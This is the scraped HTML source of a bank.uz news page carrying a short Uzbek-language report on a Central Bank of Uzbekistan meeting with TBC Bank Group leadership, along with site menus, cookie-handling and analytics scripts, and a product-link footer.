    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/news" title="Yangiliklar" >
					<span >Yangiliklar</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/uz/news/novosti-bankov" title="Bank yangiliklari" >
					<span >Bank yangiliklari</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Yangiliklar",
    "item": "https://bank.uz/uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Bank yangiliklari",
    "item": "https://bank.uz/uz/news/novosti-bankov"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//uz/news/quot-tbc-bank-group-quot-ra-bariyati-bilan-uchrashuv698521",
                "publisher":{
            "@type":"Organization",
            "name":"cbu.uz"
        },
                "headline": "\"ТBC Bank Group\" раҳбарияти билан учрашув",
        "mainEntityOfPage": "https://bank.uz/uz/news/quot-tbc-bank-group-quot-ra-bariyati-bilan-uchrashuv698521",
        "articleBody": "&lt;section id=&quot;bank_news_id_block&quot;&gt;Ўзбекистон Республикаси Марказий банкида &quot;ТBC Bank Group&quot; раҳбарияти билан учрашув бўлиб ўтди.
Учрашув давомида ТBC банкининг Ўзбекистондаги фаолиятининг 2021 йил якунлари кўриб чиқилди. Хусусан, ТBC банкининг жорий этилган банк маҳсулотлари натижалари, шунингдек, амалга оширилаётган ижтимоий лойиҳалар, жумладан, аҳолининг молиявий саводхонлигини оширишга қаратилган лойиҳалар бўйича батафсил маълумот берилди.
Шунингдек, учрашувда ТBC банки томонидан Ўзбекистон бозорида янги банк маҳсулотларини тақдим этиш юзасидан фикр алмашилди.
Учрашув якуни бўйича TBC банки, Марказий банк томонидан ташкиллаштирилаётган, аҳолида кўникма ва жамғариш маданиятини шакллантиришга қаратилган кампаниясида иштирок этишга қизиқиш билдирди.
Маълумот учун: “TBC Bank” АТБ Ўзбекистонда илк рақамли банк сифатидаги фаолиятини 2020 йилда бошлаган. Бугунги кунга келиб ТBC банкининг Ўзбекистон ҳудуди бўйлаб жами 10 та филиали мавжуд ва улардан 2 таси Тошкент шаҳрида жойлашган.  &lt;/section&gt;",
        "image":[
                     ],
        "inLanguage":"uz",
        "datePublished":"2022-01-27T00:00:00+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            "ТBC Bank Group" раҳбарияти билан учрашув        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        27.01.2022                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow">Bizni telegramda o'qing</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/uz/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Smartfonlar muddatli to'lovga            </a>
        </li>
        <li>
            <a href="/uz/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Boshqa texnika muddatli to'lovga            </a>
        </li>
    </ul>
    <span class="medium-text">
        <section id="bank_news_id_block">Ўзбекистон Республикаси Марказий банкида "ТBC Bank Group" раҳбарияти билан учрашув бўлиб ўтди.
Учрашув давомида ТBC банкининг Ўзбекистондаги фаолиятининг 2021 йил якунлари кўриб чиқилди. Хусусан, ТBC банкининг жорий этилган банк маҳсулотлари натижалари, шунингдек, амалга оширилаётган ижтимоий лойиҳалар, жумладан, аҳолининг молиявий саводхонлигини оширишга қаратилган лойиҳалар бўйича батафсил маълумот берилди.
Шунингдек, учрашувда ТBC банки томонидан Ўзбекистон бозорида янги банк маҳсулотларини тақдим этиш юзасидан фикр алмашилди.
Учрашув якуни бўйича TBC банки, Марказий банк томонидан ташкиллаштирилаётган, аҳолида кўникма ва жамғариш маданиятини шакллантиришга қаратилган кампаниясида иштирок этишга қизиқиш билдирди.
Маълумот учун: “TBC Bank” АТБ Ўзбекистонда илк рақамли банк сифатидаги фаолиятини 2020 йилда бошлаган. Бугунги кунга келиб ТBC банкининг Ўзбекистон ҳудуди бўйлаб жами 10 та филиали мавжуд ва улардан 2 таси Тошкент шаҳрида жойлашган.  </section>    </span>
</div>

<div class="ist">
        <div>
        <span class="medium-text">Manba:</span>
   <!--                 <a href=""></a>
        -->            <a>cbu.uz</a>
       <!-- -->    </div>
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            O'xshash yangiliklar</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_107640">
                        <span  class="center-news-img" data-link="/uz/news/so-mning-mavqei-barqaror-saqlanib-qolmoqda">
                            <img src="/upload/resize_cache/iblock/9bc/300_209_1/uhk21a0xktg6bge5fiw1m5rx3qie6gsk.png" alt="So‘mning mavqei barqaror saqlanib qolmoqda">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                15.01.2026                            </p>
                                                <span  data-link="/uz/news/so-mning-mavqei-barqaror-saqlanib-qolmoqda" class="center-news-text">
                            So‘mning mavqei barqaror saqlanib qolmoqda                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_107564">
                        <span  class="center-news-img" data-link="/uz/news/so-m-yilni-ijobiy-natijalar-bilan-boshladi">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="So‘m yilni ijobiy natijalar bilan boshladi">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                09.01.2026                            </p>
                                                <span  data-link="/uz/news/so-m-yilni-ijobiy-natijalar-bilan-boshladi" class="center-news-text">
                            So‘m yilni ijobiy natijalar bilan boshladi                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_103342">
                        <span  class="center-news-img" data-link="/uz/news/yangi-yilni-octobankning-welcome-tarifi-bilan-kutib-oling-maksimal-nazorat-minimal-komissiyalar">
                            <img src="/upload/resize_cache/iblock/110/300_209_1/3uehchug4iyid24729nrrdpabwexbq0c.jpg" alt="Yangi yilni Octobankning Welcome tarifi bilan kutib oling — maksimal nazorat, minimal komissiyalar">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                26.12.2025                            </p>
                                                <span  data-link="/uz/news/yangi-yilni-octobankning-welcome-tarifi-bilan-kutib-oling-maksimal-nazorat-minimal-komissiyalar" class="center-news-text">
                            Yangi yilni Octobankning Welcome tarifi bilan kutib oling — maksimal nazorat, minimal komissiyalar                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
